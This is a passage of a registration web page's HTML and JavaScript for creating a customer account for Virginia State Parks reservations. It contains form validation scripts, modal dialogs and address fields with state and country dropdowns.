                            document.getElementById('mainContent_div_Senior_Membership').style.display = 'none';
                        }

                        $('#mainContent_hdnAgeYear').val(customerAge);

                        var maxAge = (18);
                        var minAge = (3);
                        var isSchoolVisible = ('False').toLowerCase();

                        if (isSchoolVisible === "true") {
                            document.getElementById('mainContent_divSchoolSection').style.display = 'block';
                            if (maxAge != 0 && minAge != 0) {
                                if (customerAge >= minAge && customerAge <= maxAge) {
                                    document.getElementById('mainContent_divSchoolSection').style.display = 'block';
                                    $('.divrfv').show();
                                }
                                else {
                                    document.getElementById('mainContent_divSchoolSection').style.display = 'none';
                                    $('.divrfv').hide();
                                }
                            }
                            else {
                                document.getElementById('mainContent_divSchoolSection').style.display = 'block';
                                $('.divrfv').hide();
                            }
                        }
                        else {
                            document.getElementById('mainContent_divSchoolSection').style.display = 'none';
                        }
                    }
                }
            }
        }
        var autocomplete;
        function textCounter(field, counter) {

            var minlimit = 8;
            var maxlimit = 20;
            if (field.length > 1) {
                if (field[1].value.length > maxlimit)
                    field[1].value = field[1].value.substring(0, maxlimit);
                else
                    $(counter).text(maxlimit - field[1].value.length + " of " + maxlimit + " Remaining Characters");

            } else {
                if (maxlimit > 0) {
                    if (field.value.length > maxlimit)
                        field.value = field.value.substring(0, maxlimit);
                    else
                        $(counter).text(maxlimit - field.value.length + " of " + maxlimit + " Remaining Characters");
                }
            }
        }

        function CustomerSuccessForGiftPass(GiftPassUniqueCode) {
            $("#messageBoxForGiftPasses").css("z-index", 1300);
            $("#messageBoxForGiftPasses .modal-body").html('');
            $("#messageBoxForGiftPasses .modal-body").html("Congratulations, your account was created successfully. You are now ready to use the system.");
            $('#messageBoxForGiftPasses').modal();
            return false;
        };

        $(document).ready(function () {
            
            $(".GiftPassesclose").on('click', function () {
                var urlParams = new URLSearchParams(window.location.search);
                var has_msg = urlParams.has('code');
                var uniqueActivationCode = "";
                if (has_msg == true) {
                    uniqueActivationCode = urlParams.get('code'); //success
                }
                window.location = "https://reservevaparks.com/Web/Customers/ActivatePass.aspx?code="+uniqueActivationCode;
            });
        
            $(".dateforgridNew").datepicker();
            // $("#c_customers_newcustomer_maincontent_examplecaptcha_CaptchaImage_HelpLink").attr("href","#") 
            $('#mainContent_DivEmergencyContacts').show();
            /* Start disable browser back button*/
            function DisableBackButton() {
                window.history.forward();
            }
            DisableBackButton();
            window.onload = DisableBackButton;
            window.onpageshow = function (evt) { if (evt.persisted) DisableBackButton(); }
            window.onunload = function () { void (o) }

            setTimeout("preventBack()", 0);
            window.onunload = function () { null };

            /* End disable browser back button*/
            var totalDate = new Date();
            //totalDate.setFullYear(totalDate.getYear() - '100y');
            totalDate.setYear(totalDate.getFullYear() - 100);

            $(".birthdate").datepicker({
                defaultDate: totalDate,
                changeMonth: true,
                changeYear: true,
                //yearRange: "-60:-5",
                yearRange: '-100:-1',
            });
            $("#datepicker").datepicker("setDate", '2010-07-25');

            $(".glyphicon").each(function (i, item) {

                if ($(this).find('span').length > 0)
                    $(this).removeClass("glyphicon-asterisk");
            }
            );

            $("#ddlCountries").change(function () {
                $("#spanPhone").show();

            });

            $('#txtNewCustPassword').keypress(function (e) {
                if (e.which === 32)
                    return false;
            });
            $('#txtNewCustConfirmPassword').keypress(function (e) {
                if (e.which === 32)
                    return false;
            });
            //$("#txtPhone").keypress(function (e) {

            //        //if the letter is not digit then display error and don't type anything
            //        if (e.which != 8 && e.which != 0 && (e.which < 48 || e.which > 57)) {
            //            //display error message
            //            $("#errmsg").html("Digits Only").show().fadeOut("slow");
            //            return false;
            //        }
            //        if(e.which == 187)
            //        {
            //            return true;
            //        }
            //});

            $('#txtProfileCustomerAutocomplete,#txtNewCustomerAutocomplete').keypress(function (e) {
                if (e.keyCode == 13) {

                    e.preventDefault();
                }
            });
            
            
            var IsOMFValid = false;
            $("#txtFirstName,#txtLastName,#mainContent_txtAddress1,#txtAddress2,#txtEmail,#txtPhone").keypress(function (e) {
                PreventDoubleDashedOnInput('txtFirstName');
                PreventDoubleDashedOnInput('txtLastName');
                PreventDoubleDashedOnInput('mainContent_txtAddress1');
                PreventDoubleDashedOnInput('txtAddress2');
                PreventDoubleDashedOnInput('txtEmail');
                PreventDoubleDashedOnInput('txtPhone');
            });
            $('#txtFirstName,#txtLastName,#mainContent_txtAddress1,#txtAddress2,#txtEmail,#txtPhone').on("cut copy paste", function (e) {
                e.preventDefault();
            });
            /*for first character*/
            $('#txtFirstName,#txtLastName').keypress(function (e) {

                if ((this.selectionStart == 0 && (e.which >= 47 && e.which <= 57)) || (this.selectionStart == 0 && (e.which == 45 || e.which == 46 || e.which == 39 || e.which == 32 || e.which == 95 || e.which == 92 || e.which == 43 || e.which == 38 || e.which == 44))) {
                    e.preventDefault();
                }
                IsOMFValid = true;

            });

            /*for emoji*/
            PreventEmojisOnInput('txtFirstName');
            PreventEmojisOnInput('txtLastName');
            PreventEmojisOnAddress('mainContent_AddressControl_txtAddress1');
            PreventEmojisOnAddress('txtAddress2');
            PreventEmojisOnPhoneNumber('txtPhone');
            PreventEmojisOnEmail('txtEmail');
            $('#txtEmail').keypress(function (e) {

                if ((this.selectionStart == 0 && (e.which >= 48 && e.which <= 57)) || (this.selectionStart == 0 && (e.which == 45 || e.which == 46 || e.which == 39 || e.which == 32 || e.which == 95 || e.which == 64))) {
                    e.preventDefault();
                }
                IsOMFValid = true;

            });
            $('#txtPhone').keypress(function (e) {

                if ((this.selectionStart == 0 && (e.which >= 65 && e.which <= 126)) || (this.selectionStart == 0 && (e.which == 45 || e.which == 46 || e.which == 39 || e.which == 32 || e.which == 95))) {
                    e.preventDefault();
                }
                IsOMFValid = true;

            });
            $('#mainContent_txtUsername').keyup(function () {
                var yourInput = $(this).val();
                re = /[%&]/gi;
                var isSplChar = re.test(yourInput);
                if (isSplChar) {
                    var no_spl_char = yourInput.replace(re, '');
                    $(this).val(no_spl_char);
                }
            });

            if ($("#messageBoxLightbox1").is(":visible")) {
                alert('');
                $("#messageBoxLightbox1").on('shown.bs.modal', function () {
                    $(this).find('.modal-content').focus();
                });
            }
            $('#txtInitial').keydown(function (e) {
                var inputValue = e.which;
                if (e.ctrlKey || e.altKey) {
                    e.preventDefault();
                } else {
                    if (!(inputValue >= 65 && inputValue <= 90)
                        && (inputValue != 32 && inputValue != 0)
                        && (inputValue != 48 && inputValue != 8)
                        && (inputValue != 9)) {
                        event.preventDefault();
                    }
                }
            });
        });
        function ShowEmailValidationsign() {
            $("#spanConformEmailAsterisk").show();
            $("#spanEmailAsterisk").show();
        }
        function preventBack() { window.history.forward(); }

        function Disclaimer() {

            

            window.open('../themes/StLawrence/StLawrence-Static/Disclaimer.html', 'desclaimer_explain', 'width=500,height=500,scrollbars=yes,top=100,left=300');
            
        }

        function ADAValidationPopupMessageAlert() {
            if ($("#messageBoxLightbox1").is(":visible")) {
                alert('');
                $("#messageBoxLightbox1").on('shown.bs.modal', function () {
                    $(this).find('.modal-content').focus();
                });
            }
        }

    </script>
    

    <div class="container">
        <div id="ModalRecommendedAddress" class="modal fade" role="dialog">
            <div class="modal-dialog rec-modal-dialog">
                <div class="modal-content">
                    <div class="modal-header">
                        <h4 class="modal-title">Address Validation</h4>
                    </div>
                    <div class="modal-body" id="ModalBodyRecommendedAddress">
                    </div>
                </div>
            </div>
        </div>
         <input type="hidden" name="ctl01$mainContent$hdnSelectedAddressType" id="mainContent_hdnSelectedAddressType" value="0" />
         <div id="messageBoxForGiftPasses" class="modal fade" tabindex="-1"  data-backdrop="static" data-keyboard="false">
            <div class="modal-dialog">
                <div class="modal-content" tabindex="-1" style="border-radius: 15px !important; overflow: hidden;">
                    <div class="modal-body-new">
                        <button type="button" class="GiftPassesclose close close_pos_abso" data-toggle="tooltip" data-placement="bottom" data-dismiss="modal" 
                            title="Click to close error dialog">
                            <span class="closepopup" aria-hidden="true">&times;</span>
                            <span class="sr-only can-btn-gift-pass">Close</span>
                          </button> 
                         <div class="">
                              <div class="container_inside">
                                <div id="mainContent_mainmessage">
                                   <span class="modal-title vep_page_title" id="messageBoxForGiftPassesLabel">Succeess</span>
                                </div>
                                   <div>
                                        <img src="https://reservevaparks.com/Web/CommonThemes/Images/VBT/Line 7.png" alt="Yellow Line" class="yellow_line">
                                  </div>
                                   <div onclick="javascript:void(0);" class="modal-body radiobtn_font" id="divmodalbody" tabindex="-1" aria-live="assertive" style="font-size:17px">
                                    </div>
                                  <br />
                                <div class="float-right">
                                     
                                    <button type="button" class="GiftPassesclose can-btn-gift-pass ca-btn-sec ca-btn-white ca-text-fs-14 w-100 ml-2" data-toggle="tooltip" data-placement="bottom" data-dismiss="modal">Close</button> 
                                     <div class="clearfix"></div>
                                </div>
                              </div>
                         </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="modal fade" tabindex="-1" id="msgremoveConfirmationModal" role="dialog">
            <div class="modal-dialog" style="max-width: 630px;">
                <div class="modal-content" tabindex="-1">
                    <div id="mainContent_Div1" class="modal-header">
                        <h1 class="modal-title" id="msgRemoveConfirmationlLabel" aria-level="1">Confirmation</h1>
                        <button type="button" class="close" data-toggle="tooltip" data-placement="bottom" data-dismiss="modal" aria-label="Click to close error dialog" title="Click to close error dialog"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                    </div>
                    <div onclick="javascript:void(0);" class="modal-body" tabindex="-1" role="alert" aria-live="assertive">
                        Are you sure you wanted to remove emergency contact?
                    </div>

                    <div class="modal-footer">
                        <div>
                            <button data-dismiss="modal" type="button" class="btn btn-primary-last ca-btn-teal">Cancel</button>
                        </div>
                        <div>
                            <button id="btnConfirmEmergencyContact" class="btn btn-primary-last ca-btn-teal">Remove</button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div id="Dev-PossibleAddress" tabindex="-1" class="modal fade" data-backdrop="static" data-keyboard="false">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                        <div id="mainContent_myModalLabel" class="modal-title">Address not found</div>
                    </div>
                    <div class="modal-body">
                        <div class="property-name">
                            <div style="margin-bottom: 0px;">Provided Address </div>
                        </div>
                        <div class="spacer5"></div>
                        <span id="mainContent_ActualAddress"></span>
                        <div class="spacer10"></div>
                        <div class="property-name">
                            <div style="margin-bottom: 0px;">Suggested Addresses</div>
                        </div>
                        <div class="spacer5"></div>
                        
                    </div>
                    <div class="modal-footer " style="font-size: 14px">
                        <div class="col-lg-10">

                            <div class="col-lg-8">
                                
                            </div>
                            <div class="col-lg-2" style="margin-left: 60px;">
                                <input type="submit" name="ctl01$mainContent$btnAccept" value="Accept" id="btnAccept" class="btn btn-default1 logde" />
                            </div>

                        </div>
                        <div class="col-lg-2">
                            <input type="submit" name="ctl01$mainContent$btnCancel" value="Cancel" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl01$mainContent$btnCancel&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, false))" id="btnCancel" class="btn btn-default1 cancel" data-dismiss="modal" />
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" name="ctl01$mainContent$hdnAgeYear" id="mainContent_hdnAgeYear" value="0" />
        <input type="hidden" name="ctl01$mainContent$hdnFileName" id="mainContent_hdnFileName" />
        <input type="hidden" name="ctl01$mainContent$hfcheckbox" id="mainContent_hfcheckbox" />
        <div class="container_inside container_inside_form">
            <div class="card-box all_side_pd40_pass">
                <div class="" role="heading" aria-level="1">
                    <span class="main_title">
                        New Customer
                    </span>
                </div>
                <div class="">
                   <nav aria-label="Breadcrumb">
                        <ol class="main_breadcrumb">
                            <li>
                                <a href="javascript:void(0);" onclick="BackToHome()">Home</a>

                            </li>
                           
                            <li class="active">&nbsp;<span aria-hidden="true">&gt;</span>
                                <span aria-current="page">
                                    A new Customer Account
                                </span>
                            </li>
                        </ol>
                    </nav>
                </div>
                

                
                    <!-- Registration form - START -->
                    <p>
                        <span id="mainContent_lblEnterFields" title="Use System for reservation">Once you have created an account, you will be able to make reservations and online purchases with Virginia State Parks.</span>
                        
                    </p>
                      <div class="asterisks-text">
                        
                    </div>

                    

                    <div>
                        <div role="form" aria-labelledby="General_Information">
                        <div class="mt-3 sub-heading" aria-level="2" role="heading" id="General_Information">
                            <span class="page_title">
                                General Information
                            </span>
                        </div>
                          
                        <div class="row">
                            <div class="col-md-6">
                                <div class="form-group" id="divFirstName">
                                    <fieldset class="form-group">
                                        <label for="txtFirstName" class="bmd-label-static labels_change" id="FirstName" title="First Name is required.">
                                            First Name *</label>

                                        <input name="ctl01$mainContent$txtFirstName" type="text" maxlength="30" id="txtFirstName" title="First Name is required" class="form-control inputs_change themeinputBorder" autocomplete="given-name" aria-required="true" placeholder="Enter your first name" />

                                        <span class="bmd-help" style="display: none;">
                                            <span class="glyphicon glyphicon-asterisk">
                                                
                                            </span>
                                        </span>
                                    </fieldset>
                                </div>
                            </div>
                            <div id="mainContent_divMiddleInitial" class="col-md-6">
                                <div class="form-group" id="divInitial">
                                    <fieldset class="form-group">
                                        <label for="txtInitial" id="Initial" title="Initial is required." class="labels_change bmd-     label-static">
                                            Middle Initial 
                                        </label>
                                        <input name="ctl01$mainContent$txtInitial" type="text" maxlength="1" id="txtInitial" title="Initial" class="form-control themeinputBorder" autocomplete="nc-middle" placeholder="Enter your middle initial" />

                                        <span class="bmd-help" style="display: none;">
                                            <span class="glyphicon glyphicon-asterisk">
                                                
                                            </span>
                                        </span>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="row ">
                            <div class="col-md-6">
                                <div class="form-group" id="divLastName">
                                    <fieldset class="form-group">
                                        <label for="txtLastName" id="LastName" title="Last is required." class="bmd-label-static labels_change">
                                            Last Name *</label>
                                        <input name="ctl01$mainContent$txtLastName" type="text" maxlength="50" id="txtLastName" title="Last Name is required" class="form-control inputs_change themeinputBorder" autocomplete="family-name" aria-required="true" placeholder="Enter your last name" />
                                        <span class="bmd-help"  style="display: none;">
                                            <span class="glyphicon glyphicon-asterisk">
                                                
                                            </span>
                                        </span>
                                    </fieldset>
                                </div>
                            </div>
                                <div id="mainContent_divBOD" class="col-md-6 form-group">
                                <label for="mainContent_txtDOB" id="mainContent_lblDOB" class="bmd-label-static labels_change">Birth Date (mm/dd/yyyy)</label>
                                <div class="input-group" role="presentation">
                                    
                                    <label for="mainContent_txtDOB" title="birthdate is required.(date format is MM/DD/YYYY)"></label>
                                    <input name="ctl01$mainContent$txtDOB" type="text" id="mainContent_txtDOB" title="Date Of Birth" class="form-control birthdate cursor themeinputBorder" onchange="javascript:CalculateAge()" />
                                    <span class="input-group-addon" style="display: none;"><span class="glyphicon ">
                                        
                                        
                                        
                                    </span>
                                    </span>
                                </div>
                            </div>
                        </div>
                        </div>
                        <div class="b-t  mt-2 mb-3 "></div>
                        <div role="form" aria-labelledby="Personal_Information">
                        <div class="" aria-level="2" role="heading" id="Personal_Information">
                            <span class="page_title">Personal Information</span>
                        </div>
                        <div class="row">
                            <div class="col-md-6">
                                    <fieldset class="form-group">
                                        <label for="txtEmail" id="Email" title="Email is required." class="bmd-label-static labels_change">
                                            Email Address *</label>
                                        <input name="ctl01$mainContent$txtEmail" type="text" maxlength="255" id="txtEmail" title="Email is required" class="form-control inputs_change themeinputBorder" autocomplete="nc-email" aria-required="true" placeholder="Enter your email address" />

                                        <span class="bmd-help" style="display: none;">
                                            <span class="glyphicon glyphicon-asterisk" id="spanEmailAsterisk">
                                                
                                            </span>
                                        </span>
                                    </fieldset>
                            </div>
                            <div class="col-md-6" id="divNZConfirmEmail">
                                <fieldset class="form-group">
                                    <label for="txtConfirmEmail" id="ConfirmEmail" title="Conformation is required." class="bmd-label-static labels_change">
                                        Confirm Email Address *</label>
                                    <div class="input-group">
                                        <input name="ctl01$mainContent$txtConfirmEmail" type="text" maxlength="255" id="txtConfirmEmail" title="Confirm Email is required" class="form-control inputs_change themeinputBorder" autocomplete="nc-confirmemail" aria-required="true" placeholder="Enter your confirm email address" />
                                        <span class="bmd-help" style="display: none;">
                                            <span class="glyphicon glyphicon-asterisk" id="spanConformEmailAsterisk">
                                                
                                            </span>
                                        </span>
                                    </div>
                                </fieldset>
                            </div>
                            <div class="col-md-6">
                                 
                                <fieldset class="form-group" id="divNZPhone">
                                    <label for="txtPhone" id="Phone" title="phone is required." class="bmd-label-static labels_change">
                                        Phone *</label>

                                      <input name="ctl01$mainContent$txtPhone" type="text" maxlength="16" id="txtPhone" title="Phone is required" class="form-control inputs_change themeinputBorder" autocomplete="nc-phone" aria-required="true" placeholder="Enter your phone" />
                                        <span class="bmd-help" style="display: none;">
                                            <span class="glyphicon glyphicon-asterisk">
                                            
                                            </span>
                                        </span>
                                        
                                </fieldset>
                               
                            </div>
                             
                            <div class="col-md-6">
                               <fieldset class="form-group">
                                <label for="mainContent_ddlWaitlistNotification" id="mainContent_lblWaitlistNotification" title="Notification" class="bmd-label-static labels_change_select">Waitlist Notification *
                                </label>

                                <div class="wrap select_change" role="presentation">
                                   
                                    <select name="ctl01$mainContent$ddlWaitlistNotification" id="mainContent_ddlWaitlistNotification" class="form-control select_modify themeinputBorder" title="Waitlist Notification" aria-label="Waitlist Notification" aria-required="true">
	<option selected="selected" value="-1">Select Method</option>
	<option value="1">E-mail me</option>

</select>
                                     
                                </div>
                                   <span class="bmd-help" style="display: none;">
                                       <span class="glyphicon glyphicon-asterisk">
                                        
                                        </span>
                                    </span>
                              </fieldset>
                            </div>
                        
                    </div>
                    <div id="mainContent_divSchoolSection" style="display: none" class="">
                        <div class="b-t mt-4 mb-3"></div>
                        <div class="panel panel-default" >
                                <h2 class="page_title m-0">School
                                </h2>
                            <div class="row panel-body">
                                <div class="col-lg-6">
                                    <div class="form-group">
                                        <label text="School Name">
                                            School Name
                                        </label>
                                        <div class="input-group">
                                            <select name="ctl01$mainContent$ddl_school" id="mainContent_ddl_school" class="form-control themeinputBorder" title="school selection">
	<option selected="selected" value="Select">Select</option>

</select>
                                            <span class="input-group-addon">
                                                <span class="divrfv">
                                                    <span class="glyphicon glyphicon-asterisk">
                                                        
                                                    </span>
                                                </span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-lg-6">
                                    <div class="form-group">
                                        <label for="mainContent_ddl_school_grade">
                                            School Grade
                                        </label>
                                        <div class="input-group">
                                            <select name="ctl01$mainContent$ddl_school_grade" id="mainContent_ddl_school_grade" class="form-control themeinputBorder">

</select>
                                            <span class="input-group-addon">
                                                <span class="divrfv">
                                                    <span class="glyphicon glyphicon-asterisk">
                                                        
                                                    </span>
                                                </span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                
                                
                            </div>
                        </div>
                    </div>
                    </div>
                      <div class="b-t  mt-2 mb-3 "></div>
                        <div role="form" aria-labelledby="Address">                          
                                    
                            
                        </div>
                        
                     <div id="mainContent_AddressControl_divAddress" role="form" aria-labelledby="Address">
     <div id="mainContent_AddressControl_divAddressDetail">
    
    <div class="row">
        <div class="col-md-12">
            <fieldset class="form-group">
                <label for="txtAddressAutocomplete" id="mainContent_AddressControl_lblSearchAddress" class="control-label bmd-label-static labels_change" for="txtAddressAutocomplete">Search for Your Address</label>
                <input name="ctl01$mainContent$AddressControl$txtAddressAutocomplete" type="text" id="txtAddressAutocomplete" class="form-control inputs_change themeinputBorder" autocomplete="off" aria-describedby="select_auto_box" aria-label="Search Address" placeholder="" data-wg-notranslate="manual" />
                <div aria-live="polite" id="select_auto_box" style="text-indent: -9999px; height: 0; visibility: hidden;">
                    When autocomplete results are available use up and down arrows to review and enter to select.
                </div>
            </fieldset>
        </div>
    </div>
    <div class="devider"></div>
    
    <div class="row Mailingaddress">
         
    </div>
    <div class="row">        
        <div class="col-lg-6" id="divAddress1">
            <fieldset class="form-group">
                <label for="mainContent_AddressControl_txtAddress1" id="InputAdd1" title="Enter first line address" class="bmd-label-static labels_change">
                    Address (Line 1) *</label>
                <input name="ctl01$mainContent$AddressControl$txtAddress1" type="text" maxlength="50" id="mainContent_AddressControl_txtAddress1" title="Address (Line 1) is required" class="form-control street_number route inputs_change themeinputBorder addRequire" autocomplete="off" aria-required="true" placeholder="Enter your mailing address (line 1)" data-wg-notranslate="manual" />
                <span class="bmd-help" style="display: none;">
                    <span class="glyphicon glyphicon-asterisk">
                        
                        
                    </span>
                </span>
            </fieldset>
        </div>
        <div class="col-lg-6" id="divAddress2">
            <fieldset class="form-group">
                <label for="txtAddress2" id="InputAdd2" title="Enter first line address" class="bmd-label-static labels_change">
                    Address (Line 2)</label>

                <input name="ctl01$mainContent$AddressControl$txtAddress2" type="text" maxlength="50" id="txtAddress2" title="Address (Line 2)" class="form-control inputs_change themeinputBorder subpremise" autocomplete="off" placeholder="Enter your mailing address (line 2)" data-wg-notranslate="manual" />

            </fieldset>
        </div>

        <div class="col-lg-3" id="divCity">
            <fieldset class="form-group">
                <label for="txtCity" id="InputCity" title="Enter city name" class="bmd-label-static labels_change">
                    City *</label>
                <input name="ctl01$mainContent$AddressControl$txtCity" type="text" maxlength="30" id="txtCity" title="City is required" class="addRequire form-control locality inputs_change themeinputBorder" autocomplete="off" aria-required="true" onkeypress="return validateCity(event)" placeholder="Enter your city" data-wg-notranslate="manual" />
                <span class="bmd-help" style="display: none;">
                    <span class="glyphicon glyphicon-asterisk">
                        
                        
                    </span>
                </span>
            </fieldset>
        </div>
        <div class="col-lg-3" id="divState">
            <fieldset class="form-group">
                <label title="State" id="lblState" for="mainContent_AddressControl_chooseControl_ddlState" class="bmd-label-static labels_change">
                    State *</label>
                

                <div id="divStateControl">
                    <select name="ctl01$mainContent$AddressControl$chooseControl$ddlState" id="mainContent_AddressControl_chooseControl_ddlState" class="textbox form-control administrative_area_level_1 themeinputBorder" aria-required="true" aria-label="State" data-wg-notranslate="manual">
	<option value="AL">Alabama</option>
	<option value="AK">Alaska</option>
	<option value="AZ">Arizona</option>
	<option value="AR">Arkansas</option>
	<option value="CA">California</option>
	<option value="CO">Colorado</option>
	<option value="CT">Connecticut</option>
	<option value="DC">District of Columbia</option>
	<option value="DE">Delaware</option>
	<option value="FL">Florida</option>
	<option value="GA">Georgia</option>
	<option value="HI">Hawaii</option>
	<option value="ID">Idaho</option>
	<option value="IL">Illinois</option>
	<option value="IN">Indiana</option>
	<option value="IA">Iowa</option>
	<option value="KS">Kansas</option>
	<option value="KY">Kentucky</option>
	<option value="LA">Louisiana</option>
	<option value="ME">Maine</option>
	<option value="MD">Maryland</option>
	<option value="MA">Massachusetts</option>
	<option value="MI">Michigan</option>
	<option value="MN">Minnesota</option>
	<option value="MS">Mississippi</option>
	<option value="MO">Missouri</option>
	<option value="MT">Montana</option>
	<option value="NE">Nebraska</option>
	<option value="NV">Nevada</option>
	<option value="NH">New Hampshire</option>
	<option value="NJ">New Jersey</option>
	<option value="NM">New Mexico</option>
	<option value="NY">New York</option>
	<option value="NC">North Carolina</option>
	<option value="ND">North Dakota</option>
	<option value="OH">Ohio</option>
	<option value="OK">Oklahoma</option>
	<option value="OR">Oregon</option>
	<option value="PA">Pennsylvania</option>
	<option value="RI">Rhode Island</option>
	<option value="SC">South Carolina</option>
	<option value="SD">South Dakota</option>
	<option value="TN">Tennessee</option>
	<option value="TX">Texas</option>
	<option value="UT">Utah</option>
	<option value="VT">Vermont</option>
	<option value="VA">Virginia</option>
	<option value="WA">Washington</option>
	<option value="WV">West Virginia</option>
	<option value="WI">Wisconsin</option>
	<option value="WY">Wyoming</option>

</select>



                </div>           
                
                
                <span class="input-group-addon">
                    
                </span>
                
            </fieldset>
        </div>
        <div class="col-lg-3" id="divZip">
            <fieldset class="form-group">
                <label for="mainContent_AddressControl_txtZip" id="mainContent_AddressControl_lblZip" title="Zip" title="Enter zip code" class="bmd-label-static labels_change">Postal Code/Zip*</label>

                <input name="ctl01$mainContent$AddressControl$txtZip" type="text" maxlength="10" id="mainContent_AddressControl_txtZip" title="Zip" class="form-control postal_code inputs_change themeinputBorder addRequire" aria-required="true" placeholder="Enter your postal code / zip" data-wg-notranslate="manual" />
                <div class="input-group">
                    <span class="bmd-help" style="display: none;">
                        
                    </span>
                </div>
            </fieldset>
        </div>
        
        <div class="col-lg-3" id="divCountry">
            <fieldset class="form-group">
                <label id="ddlCountry" for="ddlCountries" title="Select the Country" class="bmd-label-static labels_change">
                    Country *</label>

                <select name="ctl01$mainContent$AddressControl$ddlCountries" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl01$mainContent$AddressControl$ddlCountries\&#39;,\&#39;\&#39;)&#39;, 0)" id="ddlCountries" class="select-gender select_modify country form-control select_modify themeinputBorder" title="Select Country" aria-describedby="divCountryLabel" aria-required="true" data-wg-notranslate="manual">
	<option value="Select Country">Select Country</option>
	<option value="AF">Afghanistan</option>
	<option value="AL">Albania</option>
	<option value="DZ">Algeria</option>
	<option value="AD">Andorra</option>
	<option value="AO">Angola</option>
	<option value="AG">Antigua and Barbuda</option>
	<option value="AR">Argentina</option>
	<option value="AM">Armenia</option>
	<option value="AU">Australia</option>
	<option value="AT">Austria</option>
	<option value="AZ">Azerbaijan</option>
	<option value="BS">Bahamas</option>
	<option value="BH">Bahrain</option>
	<option value="BD">Bangladesh</option>
	<option value="BB">Barbados</option>
	<option value="BY">Belarus</option>
	<option value="BE">Belgium</option>
	<option value="BZ">Belize</option>
	<option value="BJ">Benin</option>
	<option value="BT">Bhutan</option>
	<option value="BO">Bolivia (Plurinational State of)</option>
	<option value="BA">Bosnia and Herzegovina</option>
	<option value="BW">Botswana</option>
	<option value="BR">Brazil</option>
	<option value="BN">Brunei Darussalam</option>
	<option value="BG">Bulgaria</option>
	<option value="BF">Burkina Faso</option>
	<option value="BI">Burundi</option>
	<option value="CV">Cabo Verde</option>
	<option value="KH">Cambodia</option>
	<option value="CM">Cameroon</option>
	<option value="CA">Canada</option>
	<option value="CF">Central African Republic</option>
	<option value="TD">Chad</option>
	<option value="CL">Chile</option>
	<option value="CN">China</option>
	<option value="CO">Colombia</option>
	<option value="KM">Comoros</option>
	<option value="CG">Congo</option>
	<option value="CK">Cook Islands</option>
	<option value="CR">Costa Rica</option>
	<option value="CI">C&#244;te d&#39;Ivoire</option>
	<option value="HR">Croatia</option>
	<option value="CU">Cuba</option>
	<option value="CY">Cyprus</option>
	<option value="CZ">Czechia</option>
	<option value="KP">Democratic People&#39;s Republic of Korea</option>
	<option value="CD">Democratic Republic of the Congo</option>
	<option value="DK">Denmark</option>
	<option value="DJ">Djibouti</option>
	<option value="DM">Dominica</option>
	<option value="DO">Dominican Republic</option>
	<option value="EC">Ecuador</option>
	<option value="EG">Egypt</option>
	<option value="SV">El Salvador</option>
	<option value="GQ">Equatorial Guinea</option>
	<option value="ER">Eritrea</option>
	<option value="EE">Estonia</option>
	<option value="ET">Ethiopia</option>
	<option value="FO">Faroe Islands (Associate Member)</option>
	<option value="FJ">Fiji</option>
	<option value="FI">Finland</option>
	<option value="FR">France</option>
	<option value="GA">Gabon</option>
	<option value="GM">Gambia</option>
	<option value="GE">Georgia</option>
	<option value="DE">Germany</option>
	<option value="GH">Ghana</option>
	<option value="GR">Greece</option>
	<option value="GD">Grenada</option>
	<option value="GT">Guatemala</option>
	<option value="GN">Guinea</option>
	<option value="GW">Guinea-Bissau</option>
	<option value="GY">Guyana</option>
	<option value="HT">Haiti</option>
	<option value="HN">Honduras</option>
	<option value="HU">Hungary</option>
	<option value="IS">Iceland</option>
	<option value="IN">India</option>
	<option value="ID">Indonesia</option>
	<option value="IR">Iran (Islamic Republic of)</option>
	<option value="IQ">Iraq</option>
	<option value="IE">Ireland</option>
	<option value="IL">Israel</option>
	<option value="IT">Italy</option>
	<option value="JM">Jamaica</option>
	<option value="JP">Japan</option>
	<option value="JO">Jordan</option>
	<option value="KZ">Kazakhstan</option>
	<option value="KE">Kenya</option>
	<option value="KI">Kiribati</option>
	<option value="KW">Kuwait</option>
	<option value="KG">Kyrgyzstan</option>
	<option value="LA">Lao People&#39;s Democratic Republic</option>
	<option value="LV">Latvia</option>
	<option value="LB">Lebanon</option>
	<option value="LS">Lesotho</option>
	<option value="LR">Liberia</option>
	<option value="LY">Libya</option>
	<option value="LT">Lithuania</option>
	<option value="LU">Luxembourg</option>
	<option value="MG">Madagascar</option>
	<option value="MW">Malawi</option>
	<option value="MY">Malaysia</option>
	<option value="MV">Maldives</option>
	<option value="ML">Mali</option>
	<option value="MT">Malta</option>
	<option value="MH">Marshall Islands</option>
	<option value="MR">Mauritania</option>
	<option value="MU">Mauritius</option>
	<option value="MX">Mexico</option>
	<option value="FM">Micronesia (Federated States of)</option>
	<option value="MC">Monaco</option>
	<option value="MN">Mongolia</option>
	<option value="ME">Montenegro</option>
	<option value="MA">Morocco</option>
	<option value="MZ">Mozambique</option>
	<option value="MM">Myanmar</option>
	<option value="NA">Namibia</option>
	<option value="NR">Nauru</option>
	<option value="NP">Nepal</option>
	<option value="NL">Netherlands</option>
	<option value="NZ">New Zealand</option>
	<option value="NI">Nicaragua</option>
	<option value="NE">Niger</option>
	<option value="NG">Nigeria</option>
	<option value="NU">Niue</option>
	<option value="NO">Norway</option>
	<option value="OM">Oman</option>
	<option value="PK">Pakistan</option>
	<option value="PW">Palau</option>
	<option value="PA">Panama</option>
	<option value="PG">Papua New Guinea</option>
	<option value="PY">Paraguay</option>
	<option value="PE">Peru</option>
	<option value="PH">Philippines</option>
	<option value="PL">Poland</option>
	<option value="PT">Portugal</option>
	<option value="QA">Qatar</option>
	<option value="KR">Republic of Korea</option>
	<option value="MD">Republic of Moldova</option>
	<option value="RO">Romania</option>
	<option value="RU">Russian Federation</option>
	<option value="RW">Rwanda</option>
	<option value="KN">Saint Kitts and Nevis</option>
	<option value="LC">Saint Lucia</option>
	<option value="VC">Saint Vincent and the Grenadines</option>
